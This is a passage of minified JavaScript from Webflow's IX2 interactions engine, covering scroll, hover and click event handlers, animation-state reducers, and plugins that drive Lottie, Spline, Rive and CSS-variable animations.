f&&(0,c.stopActionGroup)({store:e,eventId:r,eventTarget:a,eventStateKey:r+G+n.split(G)[1],actionListId:(0,l.default)(f,"action.config.actionListId")}),(0,c.stopActionGroup)({store:e,eventId:o,eventTarget:a,eventStateKey:n,actionListId:s}),(0,c.startActionGroup)({store:e,eventId:o,eventTarget:a,eventStateKey:n,actionListId:s}),i},z=(e,t)=>(a,n)=>!0===e(a,n)?t(a,n):n,$={handler:z(X,Y)},K={...$,types:[w,F].join(" ")},q=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],Z="mouseover mouseout",J={types:q},ee={PAGE_START:U,PAGE_FINISH:k},et=(()=>{let e=void 0!==window.pageXOffset,t="CSS1Compat"===document.compatMode?document.documentElement:document.body;return()=>({scrollLeft:e?window.pageXOffset:t.scrollLeft,scrollTop:e?window.pageYOffset:t.scrollTop,stiffScrollTop:(0,d.default)(e?window.pageYOffset:t.scrollTop,0,t.scrollHeight-window.innerHeight),scrollWidth:t.scrollWidth,scrollHeight:t.scrollHeight,clientWidth:t.clientWidth,clientHeight:t.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight})})(),ea=(e,t)=>!(e.left>t.right||e.right<t.left||e.top>t.bottom||e.bottom<t.top),en=({element:e,nativeEvent:t})=>{let{type:a,target:n,relatedTarget:i}=t,l=e.contains(n);if("mouseover"===a&&l)return!0;let d=e.contains(i);return"mouseout"===a&&!!l&&!!d},ei=e=>{let{element:t,event:{config:a}}=e,{clientWidth:n,clientHeight:i}=et(),l=a.scrollOffsetValue,d="PX"===a.scrollOffsetUnit?l:i*(l||0)/100;return ea(t.getBoundingClientRect(),{left:0,top:d,right:n,bottom:i-d})},el=e=>(t,a)=>{let{type:n}=t.nativeEvent,i=-1!==[w,F].indexOf(n)?n===w:a.isActive,l={...a,isActive:i};return(!a||l.isActive!==a.isActive)&&e(t,l)||l},ed=e=>(t,a)=>{let n={elementHovered:en(t)};return(a?n.elementHovered!==a.elementHovered:n.elementHovered)&&e(t,n)||n},eo=e=>(t,a={})=>{let n,i,{stiffScrollTop:l,scrollHeight:d,innerHeight:o}=et(),{event:{config:c,eventTypeId:s}}=t,{scrollOffsetValue:r,scrollOffsetUnit:f}=c,u=d-o,p=Number((l/u).toFixed(2));if(a&&a.percentTop===p)return a;let E=("PX"===f?r:o*(r||0)/100)/u,I=0;a&&(n=p>a.percentTop,I=(i=a.scrollingDown!==n)?p:a.anchorTop);let T=s===S?p>=I+E:p<=I-E,y={...a,percentTop:p,inBounds:T,anchorTop:I,scrollingDown:n};return a&&T&&(i||y.inBounds!==a.inBounds)&&e(t,y)||y},ec=(e,t)=>e.left>t.left&&e.left<t.right&&e.top>t.top&&e.top<t.bottom,es=e=>(t,a={clickCount:0})=>{let n={clickCount:a.clickCount%2+1};return n.clickCount!==a.clickCount&&e(t,n)||n},er=(e=!0)=>({...K,handler:z(e?X:D,el((e,t)=>t.isActive?$.handler(e,t):t))}),ef=(e=!0)=>({...K,handler:z(e?X:D,el((e,t)=>t.isActive?t:$.handler(e,t)))}),eu={...J,handler:(n=(e,t)=>{let{elementVisible:a}=t,{event:n,store:i}=e,{ixData:l}=i.getState(),{events:d}=l;return!d[n.action.config.autoStopEventId]&&t.triggered?t:n.eventTypeId===A===a?(Y(e),{...t,triggered:!0}):t},(e,t)=>{let a={...t,elementVisible:ei(e)};return(t?a.elementVisible!==t.elementVisible:a.elementVisible)&&n(e,a)||a})},ep={[g]:er(),[O]:ef(),[b]:er(),[m]:ef(),[_]:er(!1),[R]:ef(!1),[L]:er(),[v]:ef(),[B]:{types:"ecommerce-cart-open",handler:z(X,Y)},[V]:{types:"ecommerce-cart-close",handler:z(X,Y)},[u]:{types:"click",handler:z(X,es((e,{clickCount:t})=>{H(e)?1===t&&Y(e):Y(e)}))},[p]:{types:"click",handler:z(X,es((e,{clickCount:t})=>{2===t&&Y(e)}))},[E]:{...$,types:"mousedown"},[I]:{...$,types:"mouseup"},[T]:{types:Z,handler:z(X,ed((e,t)=>{t.elementHovered&&Y(e)}))},[y]:{types:Z,handler:z(X,ed((e,t)=>{t.elementHovered||Y(e)}))},[N]:{types:"mousemove mouseout scroll",handler:({store:e,element:t,eventConfig:a,nativeEvent:n,eventStateKey:i},l={clientX:0,clientY:0,pageX:0,pageY:0})=>{let{basedOn:d,selectedAxis:c,continuousParameterGroupId:r,reverse:f,restingState:u=0}=a,{clientX:p=l.clientX,clientY:E=l.clientY,pageX:I=l.pageX,pageY:T=l.pageY}=n,y="X_AXIS"===c,m="mouseout"===n.type,b=u/100,g=r,O=!1;switch(d){case o.EventBasedOn.VIEWPORT:b=y?Math.min(p,window.innerWidth)/window.innerWidth:Math.min(E,window.innerHeight)/window.innerHeight;break;case o.EventBasedOn.PAGE:{let{scrollLeft:e,scrollTop:t,scrollWidth:a,scrollHeight:n}=et();b=y?Math.min(e+I,a)/a:Math.min(t+T,n)/n;break}case o.EventBasedOn.ELEMENT:default:{g=Q(i,r);let e=0===n.type.indexOf("mouse");if(e&&!0!==X({element:t,nativeEvent:n}))break;let a=t.getBoundingClientRect(),{left:l,top:d,width:o,height:c}=a;if(!e&&!ec({left:p,top:E},a))break;O=!0,b=y?(p-l)/o:(E-d)/c}}return m&&(b>.95||b<.05)&&(b=Math.round(b)),(d!==o.EventBasedOn.ELEMENT||O||O!==l.elementHovered)&&(b=f?1-b:b,e.dispatch((0,s.parameterChanged)(g,b))),{elementHovered:O,clientX:p,clientY:E,pageX:I,pageY:T}}},[x]:{types:q,handler:({store:e,eventConfig:t})=>{let{continuousParameterGroupId:a,reverse:n}=t,{scrollTop:i,scrollHeight:l,clientHeight:d}=et(),o=i/(l-d);o=n?1-o:o,e.dispatch((0,s.parameterChanged)(a,o))}},[C]:{types:q,handler:({element:e,store:t,eventConfig:a,eventStateKey:n},i={scrollPercent:0})=>{let{scrollLeft:l,scrollTop:d,scrollWidth:c,scrollHeight:r,clientHeight:f}=et(),{basedOn:u,selectedAxis:p,continuousParameterGroupId:E,startsEntering:I,startsExiting:T,addEndOffset:y,addStartOffset:m,addOffsetValue:b=0,endOffsetValue:g=0}=a;if(u===o.EventBasedOn.VIEWPORT){let e="X_AXIS"===p?l/c:d/r;return e!==i.scrollPercent&&t.dispatch((0,s.parameterChanged)(E,e)),{scrollPercent:e}}{let a=Q(n,E),l=e.getBoundingClientRect(),d=(m?b:0)/100,o=(y?g:0)/100;d=I?d:1-d,o=T?o:1-o;let c=l.top+Math.min(l.height*d,f),u=Math.min(f+(l.top+l.height*o-c),r),p=Math.min(Math.max(0,f-c),u)/u;return p!==i.scrollPercent&&t.dispatch((0,s.parameterChanged)(a,p)),{scrollPercent:p}}}},[A]:eu,[M]:eu,[S]:{...J,handler:eo((e,t)=>{t.scrollingDown&&Y(e)})},[h]:{...J,handler:eo((e,t)=>{t.scrollingDown||Y(e)})},[k]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(D,(e,t)=>{let a={finished:"complete"===document.readyState};return a.finished&&!(t&&t.finshed)&&Y(e),a})},[U]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(D,(e,t)=>(t||Y(e),{started:!0}))}}},4609:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixData",{enumerable:!0,get:function(){return i}});let{IX2_RAW_DATA_IMPORTED:n}=a(7087).IX2EngineActionTypes,i=(e=Object.freeze({}),t)=>t.type===n?t.payload.ixData||Object.freeze({}):e},7718:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixInstances",{enumerable:!0,get:function(){return O}});let n=a(7087),i=a(9468),l=a(1185),{IX2_RAW_DATA_IMPORTED:d,IX2_SESSION_STOPPED:o,IX2_INSTANCE_ADDED:c,IX2_INSTANCE_STARTED:s,IX2_INSTANCE_REMOVED:r,IX2_ANIMATION_FRAME_CHANGED:f}=n.IX2EngineActionTypes,{optimizeFloat:u,applyEasing:p,createBezierEasing:E}=i.IX2EasingUtils,{RENDER_GENERAL:I}=n.IX2EngineConstants,{getItemConfigByKey:T,getRenderType:y,getStyleProp:m}=i.IX2VanillaUtils,b=(e,t)=>{let a,n,i,d,{position:o,parameterId:c,actionGroups:s,destinationKeys:r,smoothing:f,restingValue:E,actionTypeId:I,customEasingFn:y,skipMotion:m,skipToValue:b}=e,{parameters:g}=t.payload,O=Math.max(1-f,.01),L=g[c];null==L&&(O=1,L=E);let v=u((Math.max(L,0)||0)-o),R=m?b:u(o+v*O),_=100*R;if(R===o&&e.current)return e;for(let e=0,{length:t}=s;e<t;e++){let{keyframe:t,actionItems:l}=s[e];if(0===e&&(a=l[0]),_>=t){a=l[0];let o=s[e+1],c=o&&_!==t;n=c?o.actionItems[0]:null,c&&(i=t/100,d=(o.keyframe-t)/100)}}let N={};if(a&&!n)for(let e=0,{length:t}=r;e<t;e++){let t=r[e];N[t]=T(I,t,a.config)}else if(a&&n&&void 0!==i&&void 0!==d){let e=(R-i)/d,t=p(a.config.easing,e,y);for(let e=0,{length:i}=r;e<i;e++){let i=r[e],l=T(I,i,a.config),d=(T(I,i,n.config)-l)*t+l;N[i]=d}}return(0,l.merge)(e,{position:R,current:N})},g=(e,t)=>{let{active:a,origin:n,start:i,immediate:d,renderType:o,verbose:c,actionItem:s,destination:r,destinationKeys:f,pluginDuration:E,instanceDelay:T,customEasingFn:y,skipMotion:m}=e,b=s.config.easing,{duration:g,delay:O}=s.config;null!=E&&(g=E),O=null!=T?T:O,o===I?g=0:(d||m)&&(g=O=0);let{now:L}=t.payload;if(a&&n){let t=L-(i+O);if(c){let t=g+O,a=u(Math.min(Math.max(0,(L-i)/t),1));e=(0,l.set)(e,"verboseTimeElapsed",t*a)}if(t<0)return e;let a=u(Math.min(Math.max(0,t/g),1)),d=p(b,a,y),o={},s=null;return f.length&&(s=f.reduce((e,t)=>{let a=r[t],i=parseFloat(n[t])||0,l=parseFloat(a)-i;return e[t]=l*d+i,e},{})),o.current=s,o.position=a,1===a&&(o.active=!1,o.complete=!0),(0,l.merge)(e,o)}return e},O=(e=Object.freeze({}),t)=>{switch(t.type){case d:return t.payload.ixInstances||Object.freeze({});case o:return Object.freeze({});case c:{let{instanceId:a,elementId:n,actionItem:i,eventId:d,eventTarget:o,eventStateKey:c,actionListId:s,groupIndex:r,isCarrier:f,origin:u,destination:p,immediate:I,verbose:T,continuous:b,parameterId:g,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:R,pluginDuration:_,instanceDelay:N,skipMotion:S,skipToValue:A}=t.payload,{actionTypeId:M}=i,h=y(M),C=m(h,M),k=Object.keys(p).filter(e=>null!=p[e]&&"string"!=typeof p[e]),{easing:V}=i.config;return(0,l.set)(e,a,{id:a,elementId:n,active:!1,position:0,start:0,origin:u,destination:p,destinationKeys:k,immediate:I,verbose:T,current:null,actionItem:i,actionTypeId:M,eventId:d,eventTarget:o,eventStateKey:c,actionListId:s,groupIndex:r,renderType:h,isCarrier:f,styleProp:C,continuous:b,parameterId:g,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:R,pluginDuration:_,instanceDelay:N,skipMotion:S,skipToValue:A,customEasingFn:Array.isArray(V)&&4===V.length?E(V):void 0})}case s:{let{instanceId:a,time:n}=t.payload;return(0,l.mergeIn)(e,[a],{active:!0,complete:!1,start:n})}case r:{let{instanceId:a}=t.payload;if(!e[a])return e;let n={},i=Object.keys(e),{length:l}=i;for(let t=0;t<l;t++){let l=i[t];l!==a&&(n[l]=e[l])}return n}case f:{let a=e,n=Object.keys(e),{length:i}=n;for(let d=0;d<i;d++){let i=n[d],o=e[i],c=o.continuous?b:g;a=(0,l.set)(a,i,c(o,t))}return a}default:return e}}},1540:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixParameters",{enumerable:!0,get:function(){return d}});let{IX2_RAW_DATA_IMPORTED:n,IX2_SESSION_STOPPED:i,IX2_PARAMETER_CHANGED:l}=a(7087).IX2EngineActionTypes,d=(e={},t)=>{switch(t.type){case n:return t.payload.ixParameters||{};case i:return{};case l:{let{key:a,value:n}=t.payload;return e[a]=n,e}default:return e}}},7243:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return f}});let n=a(9516),i=a(4609),l=a(628),d=a(5862),o=a(9468),c=a(7718),s=a(1540),{ixElements:r}=o.IX2ElementsReducer,f=(0,n.combineReducers)({ixData:i.ixData,ixRequest:l.ixRequest,ixSession:d.ixSession,ixElements:r,ixInstances:c.ixInstances,ixParameters:s.ixParameters})},628:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixRequest",{enumerable:!0,get:function(){return f}});let n=a(7087),i=a(1185),{IX2_PREVIEW_REQUESTED:l,IX2_PLAYBACK_REQUESTED:d,IX2_STOP_REQUESTED:o,IX2_CLEAR_REQUESTED:c}=n.IX2EngineActionTypes,s={preview:{},playback:{},stop:{},clear:{}},r=Object.create(null,{[l]:{value:"preview"},[d]:{value:"playback"},[o]:{value:"stop"},[c]:{value:"clear"}}),f=(e=s,t)=>{if(t.type in r){let a=[r[t.type]];return(0,i.setIn)(e,[a],{...t.payload})}return e}},5862:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixSession",{enumerable:!0,get:function(){return T}});let n=a(7087),i=a(1185),{IX2_SESSION_INITIALIZED:l,IX2_SESSION_STARTED:d,IX2_TEST_FRAME_RENDERED:o,IX2_SESSION_STOPPED:c,IX2_EVENT_LISTENER_ADDED:s,IX2_EVENT_STATE_CHANGED:r,IX2_ANIMATION_FRAME_CHANGED:f,IX2_ACTION_LIST_PLAYBACK_CHANGED:u,IX2_VIEWPORT_WIDTH_CHANGED:p,IX2_MEDIA_QUERIES_DEFINED:E}=n.IX2EngineActionTypes,I={active:!1,tick:0,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1,reducedMotion:!1},T=(e=I,t)=>{switch(t.type){case l:{let{hasBoundaryNodes:a,reducedMotion:n}=t.payload;return(0,i.merge)(e,{hasBoundaryNodes:a,reducedMotion:n})}case d:return(0,i.set)(e,"active",!0);case o:{let{payload:{step:a=20}}=t;return(0,i.set)(e,"tick",e.tick+a)}case c:return I;case f:{let{payload:{now:a}}=t;return(0,i.set)(e,"tick",a)}case s:{let a=(0,i.addLast)(e.eventListeners,t.payload);return(0,i.set)(e,"eventListeners",a)}case r:{let{stateKey:a,newState:n}=t.payload;return(0,i.setIn)(e,["eventState",a],n)}case u:{let{actionListId:a,isPlaying:n}=t.payload;return(0,i.setIn)(e,["playbackState",a],n)}case p:{let{width:a,mediaQueries:n}=t.payload,l=n.length,d=null;for(let e=0;e<l;e++){let{key:t,min:i,max:l}=n[e];if(a>=i&&a<=l){d=t;break}}return(0,i.merge)(e,{viewportWidth:a,mediaQueryKey:d})}case E:return(0,i.set)(e,"hasDefinedMediaQueries",!0);default:return e}}},7377:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return r},createPluginInstance:function(){return c},getPluginConfig:function(){return i},getPluginDestination:function(){return o},getPluginDuration:function(){return l},getPluginOrigin:function(){return d},renderPlugin:function(){return s}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i=e=>e.value,l=(e,t)=>{if("auto"!==t.config.duration)return null;let a=parseFloat(e.getAttribute("data-duration"));return a>0?1e3*a:1e3*parseFloat(e.getAttribute("data-default-duration"))},d=e=>e||{value:0},o=e=>({value:e.value}),c=e=>{let t=window.Webflow.require("lottie");if(!t)return null;let a=t.createInstance(e);return a.stop(),a.setSubframe(!0),a},s=(e,t,a)=>{if(!e)return;let n=t[a.actionTypeId].value/100;e.goToFrame(e.frames*n)},r=e=>{let t=window.Webflow.require("lottie");t&&t.createInstance(e).stop()}},2570:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return c},getPluginDestination:function(){return f},getPluginDuration:function(){return s},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i="--wf-rive-fit",l="--wf-rive-alignment",d=e=>document.querySelector(`[data-w-id="${e}"]`),o=()=>window.Webflow.require("rive"),c=(e,t)=>e.value.inputs[t],s=()=>null,r=(e,t)=>{if(e)return e;let a={},{inputs:n={}}=t.config.value;for(let e in n)null==n[e]&&(a[e]=0);return a},f=e=>e.value.inputs??{},u=(e,t)=>{if((t.config?.target?.selectorGuids||[]).length>0)return e;let a=t?.config?.target?.pluginElement;return a?d(a):null},p=(e,{PLUGIN_RIVE:t},a)=>{let n=o();if(!n)return;let d=n.getInstance(e),c=n.rive.StateMachineInputType,{name:s,inputs:r={}}=a.config.value||{};function f(e){if(e.loaded)a();else{let t=()=>{a(),e?.off("load",t)};e?.on("load",t)}function a(){let a=e.stateMachineInputs(s);if(null!=a){if(e.isPlaying||e.play(s,!1),i in r||l in r){let t=e.layout,a=r[i]??t.fit,n=r[l]??t.alignment;(a!==t.fit||n!==t.alignment)&&(e.layout=t.copyWith({fit:a,alignment:n}))}for(let e in r){if(e===i||e===l)continue;let n=a.find(t=>t.name===e);if(null!=n)switch(n.type){case c.Boolean:null!=r[e]&&(n.value=!!r[e]);break;case c.Number:{let a=t[e];null!=a&&(n.value=a);break}case c.Trigger:r[e]&&n.fire()}}}}}d?.rive?f(d.rive):n.setLoadHandler(e,f)},E=(e,t)=>null},2866:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return o},getPluginDestination:function(){return f},getPluginDuration:function(){return c},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i=e=>document.querySelector(`[data-w-id="${e}"]`),l=()=>window.Webflow.require("spline"),d=(e,t)=>e.filter(e=>!t.includes(e)),o=(e,t)=>e.value[t],c=()=>null,s=Object.freeze({positionX:0,positionY:0,positionZ:0,rotationX:0,rotationY:0,rotationZ:0,scaleX:1,scaleY:1,scaleZ:1}),r=(e,t)=>{let a=Object.keys(t.config.value);if(e){let t=d(a,Object.keys(e));return t.length?t.reduce((e,t)=>(e[t]=s[t],e),e):e}return a.reduce((e,t)=>(e[t]=s[t],e),{})},f=e=>e.value,u=(e,t)=>{let a=t?.config?.target?.pluginElement;return a?i(a):null},p=(e,t,a)=>{let n=l();if(!n)return;let i=n.getInstance(e),d=a.config.target.objectId,o=e=>{if(!e)throw Error("Invalid spline app passed to renderSpline");let a=d&&e.findObjectById(d);if(!a)return;let{PLUGIN_SPLINE:n}=t;null!=n.positionX&&(a.position.x=n.positionX),null!=n.positionY&&(a.position.y=n.positionY),null!=n.positionZ&&(a.position.z=n.positionZ),null!=n.rotationX&&(a.rotation.x=n.rotationX),null!=n.rotationY&&(a.rotation.y=n.rotationY),null!=n.rotationZ&&(a.rotation.z=n.rotationZ),null!=n.scaleX&&(a.scale.x=n.scaleX),null!=n.scaleY&&(a.scale.y=n.scaleY),null!=n.scaleZ&&(a.scale.z=n.scaleZ)};i?o(i.spline):n.setLoadHandler(e,o)},E=()=>null},1407:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={clearPlugin:function(){return p},createPluginInstance:function(){return r},getPluginConfig:function(){return d},getPluginDestination:function(){return s},getPluginDuration:function(){return o},getPluginOrigin:function(){return c},renderPlugin:function(){return u}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=a(380),d=(e,t)=>e.value[t],o=()=>null,c=(e,t)=>{if(e)return e;let a=t.config.value,n=t.config.target.objectId,i=getComputedStyle(document.documentElement).getPropertyValue(n);return null!=a.size?{size:parseInt(i,10)}:"%"===a.unit||"-"===a.unit?{size:parseFloat(i)}:null!=a.red&&null!=a.green&&null!=a.blue?(0,l.normalizeColor)(i):void 0},s=e=>e.value,r=()=>null,f={color:{match:({red:e,green:t,blue:a,alpha:n})=>[e,t,a,n].every(e=>null!=e),getValue:({red:e,green:t,blue:a,alpha:n})=>`rgba(${e}, ${t}, ${a}, ${n})`},size:{match:({size:e})=>null!=e,getValue:({size:e},t)=>"-"===t?e:`${e}${t}`}},u=(e,t,a)=>{let{target:{objectId:n},value:{unit:i}}=a.config,l=t.PLUGIN_VARIABLE,d=Object.values(f).find(e=>e.match(l,i));d&&document.documentElement.style.setProperty(n,d.getValue(l,i))},p=(e,t)=>{let a=t.config.target.objectId;document.documentElement.style.removeProperty(a)}},3690:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"pluginMethodMap",{enumerable:!0,get:function(){return r}});let n=a(7087),i=s(a(7377)),l=s(a(2866)),d=s(a(2570)),o=s(a(1407));function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(c=function(e){return e?a:t})(e)}function s(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=c(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,a&&a.set(e,n),n}let r=new Map([[n.ActionTypeConsts.PLUGIN_LOTTIE,{...i}],[n.ActionTypeConsts.PLUGIN_SPLINE,{...l}],[n.ActionTypeConsts.PLUGIN_RIVE,{...d}],[n.ActionTypeConsts.PLUGIN_VARIABLE,{...o}]])},8023:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={IX2_ACTION_LIST_PLAYBACK_CHANGED:function(){return g},IX2_ANIMATION_FRAME_CHANGED:function(){return E},IX2_CLEAR_REQUESTED:function(){return f},IX2_ELEMENT_STATE_CHANGED:function(){return b},IX2_EVENT_LISTENER_ADDED:function(){return u},IX2_EVENT_STATE_CHANGED:function(){return p},IX2_INSTANCE_ADDED:function(){return T},IX2_INSTANCE_REMOVED:function(){return m},IX2_INSTANCE_STARTED:function(){return y},IX2_MEDIA_QUERIES_DEFINED:function(){return L},IX2_PARAMETER_CHANGED:function(){return I},IX2_PLAYBACK_REQUESTED:function(){return s},IX2_PREVIEW_REQUESTED:function(){return c},IX2_RAW_DATA_IMPORTED:function(){return i},IX2_SESSION_INITIALIZED:function(){return l},IX2_SESSION_STARTED:function(){return d},IX2_SESSION_STOPPED:function(){return o},IX2_STOP_REQUESTED:function(){return r},IX2_TEST_FRAME_RENDERED:function(){return v},IX2_VIEWPORT_WIDTH_CHANGED:function(){return O}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i="IX2_RAW_DATA_IMPORTED",l="IX2_SESSION_INITIALIZED",d="IX2_SESSION_STARTED",o="IX2_SESSION_STOPPED",c="IX2_PREVIEW_REQUESTED",s="IX2_PLAYBACK_REQUESTED",r="IX2_STOP_REQUESTED",f="IX2_CLEAR_REQUESTED",u="IX2_EVENT_LISTENER_ADDED",p="IX2_EVENT_STATE_CHANGED",E="IX2_ANIMATION_FRAME_CHANGED",I="IX2_PARAMETER_CHANGED",T="IX2_INSTANCE_ADDED",y="IX2_INSTANCE_STARTED",m="IX2_INSTANCE_REMOVED",b="IX2_ELEMENT_STATE_CHANGED",g="IX2_ACTION_LIST_PLAYBACK_CHANGED",O="IX2_VIEWPORT_WIDTH_CHANGED",L="IX2_MEDIA_QUERIES_DEFINED",v="IX2_TEST_FRAME_RENDERED"},2686:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={ABSTRACT_NODE:function(){return et},AUTO:function(){return X},BACKGROUND:function(){return F},BACKGROUND_COLOR:function(){return w},BAR_DELIMITER:function(){return Y},BORDER_COLOR:function(){return G},BOUNDARY_SELECTOR:function(){return c},CHILDREN:function(){return z},COLON_DELIMITER:function(){return H},COLOR:function(){return Q},COMMA_DELIMITER:function(){return j},CONFIG_UNIT:function(){return T},CONFIG_VALUE:function(){return u},CONFIG_X_UNIT:function(){return p},CONFIG_X_VALUE:function(){return s},CONFIG_Y_UNIT:function(){return E},CONFIG_Y_VALUE:function(){return r},CONFIG_Z_UNIT:function(){return I},CONFIG_Z_VALUE:function(){return f},DISPLAY:function(){return P},FILTER:function(){return V},FLEX:function(){return D},FONT_VARIATION_SETTINGS:function(){return B},HEIGHT:function(){return x},HTML_ELEMENT:function(){return J},IMMEDIATE_CHILDREN:function(){return $},IX2_ID_DELIMITER:function(){return i},OPACITY:function(){return k},PARENT:function(){return q},PLAIN_OBJECT:function(){return ee},PRESERVE_3D:function(){return Z},RENDER_GENERAL:function(){return en},RENDER_PLUGIN:function(){return el},RENDER_STYLE:function(){return ei},RENDER_TRANSFORM:function(){return ea},ROTATE_X:function(){return N},ROTATE_Y:function(){return S},ROTATE_Z:function(){return A},SCALE_3D:function(){return _},SCALE_X:function(){return L},SCALE_Y:function(){return v},SCALE_Z:function(){return R},SIBLINGS:function(){return K},SKEW:function(){return M},SKEW_X:function(){return h},SKEW_Y:function(){return C},TRANSFORM:function(){return y},TRANSLATE_3D:function(){return O},TRANSLATE_X:function(){return m},TRANSLATE_Y:function(){return b},TRANSLATE_Z:function(){return g},WF_PAGE:function(){return l},WIDTH:function(){return U},WILL_CHANGE:function(){return W},W_MOD_IX:function(){return o},W_MOD_JS:function(){return d}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i="|",l="data-wf-page",d="w-mod-js",o="w-mod-ix",c=".w-dyn-item",s="xValue",r="yValue",f="zValue",u="value",p="xUnit",E="yUnit",I="zUnit",T="unit",y="transform",m="translateX",b="translateY",g="translateZ",O="translate3d",L="scaleX",v="scaleY",R="scaleZ",_="scale3d",N="rotateX",S="rotateY",A="rotateZ",M="skew",h="skewX",C="skewY",k="opacity",V="filter",B="font-variation-settings",U="width",x="height",w="backgroundColor",F="background",G="borderColor",Q="color",P="display",D="flex",W="willChange",X="AUTO",j=",",H=":",Y="|",z="CHILDREN",$="IMMEDIATE_CHILDREN",K="SIBLINGS",q="PARENT",Z="preserve-3d",J="HTML_ELEMENT",ee="PLAIN_OBJECT",et="ABSTRACT_NODE",ea="RENDER_TRANSFORM",en="RENDER_GENERAL",ei="RENDER_STYLE",el="RENDER_PLUGIN"},262:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={ActionAppliesTo:function(){return l},ActionTypeConsts:function(){return i}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i={TRANSFORM_MOVE:"TRANSFORM_MOVE",TRANSFORM_SCALE:"TRANSFORM_SCALE",TRANSFORM_ROTATE:"TRANSFORM_ROTATE",TRANSFORM_SKEW:"TRANSFORM_SKEW",STYLE_OPACITY:"STYLE_OPACITY",STYLE_SIZE:"STYLE_SIZE",STYLE_FILTER:"STYLE_FILTER",STYLE_FONT_VARIATION:"STYLE_FONT_VARIATION",STYLE_BACKGROUND_COLOR:"STYLE_BACKGROUND_COLOR",STYLE_BORDER:"STYLE_BORDER",STYLE_TEXT_COLOR:"STYLE_TEXT_COLOR",OBJECT_VALUE:"OBJECT_VALUE",PLUGIN_LOTTIE:"PLUGIN_LOTTIE",PLUGIN_SPLINE:"PLUGIN_SPLINE",PLUGIN_RIVE:"PLUGIN_RIVE",PLUGIN_VARIABLE:"PLUGIN_VARIABLE",GENERAL_DISPLAY:"GENERAL_DISPLAY",GENERAL_START_ACTION:"GENERAL_START_ACTION",GENERAL_CONTINUOUS_ACTION:"GENERAL_CONTINUOUS_ACTION",GENERAL_COMBO_CLASS:"GENERAL_COMBO_CLASS",GENERAL_STOP_ACTION:"GENERAL_STOP_ACTION",GENERAL_LOOP:"GENERAL_LOOP",STYLE_BOX_SHADOW:"STYLE_BOX_SHADOW"},l={ELEMENT:"ELEMENT",ELEMENT_CLASS:"ELEMENT_CLASS",TRIGGER_ELEMENT:"TRIGGER_ELEMENT"}},7087:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={ActionTypeConsts:function(){return d.ActionTypeConsts},IX2EngineActionTypes:function(){return o},IX2EngineConstants:function(){return c},QuickEffectIds:function(){return l.QuickEffectIds}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=s(a(1833),t),d=s(a(262),t);s(a(8704),t),s(a(3213),t);let o=f(a(8023)),c=f(a(2686));function s(e,t){return Object.keys(e).forEach(function(a){"default"===a||Object.prototype.hasOwnProperty.call(t,a)||Object.defineProperty(t,a,{enumerable:!0,get:function(){return e[a]}})}),e}function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(r=function(e){return e?a:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=r(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,a&&a.set(e,n),n}},3213:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ReducedMotionTypes",{enumerable:!0,get:function(){return 